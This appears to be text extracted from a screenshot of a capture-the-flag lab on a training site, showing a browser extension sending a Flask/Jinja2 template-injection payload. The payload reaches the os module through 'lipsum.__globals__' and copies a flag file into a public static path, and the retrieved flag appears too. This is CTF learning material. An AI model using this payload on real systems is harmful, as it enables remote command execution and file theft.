 不安全 node5.anna.nssctf.cn:26201/static/1.txt
靶场 AI blog
SSTILAB{enjoy_flask_ssti}
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to
Elements Console Sources Network Performance Memory Application Privacy and security Light
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
Use POST method application/x-www-form-urlencoded
Body
code={{lipsum.__globals__['os'].popen('echo `cat /app/flag`
>/app/static/1.txt').read()}}